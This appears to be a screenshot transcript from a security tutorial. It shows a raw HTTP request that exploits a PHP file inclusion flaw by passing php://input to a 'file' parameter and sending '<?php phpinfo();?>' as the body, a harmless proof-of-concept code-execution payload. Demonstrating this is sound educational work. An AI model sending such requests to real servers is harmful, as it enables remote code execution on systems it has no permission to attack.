 1 GET /zactest.php?file=php://input HTTP/1.1
2 Host: zac
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
0
1 <?php phpinfo();?>
ZAC安全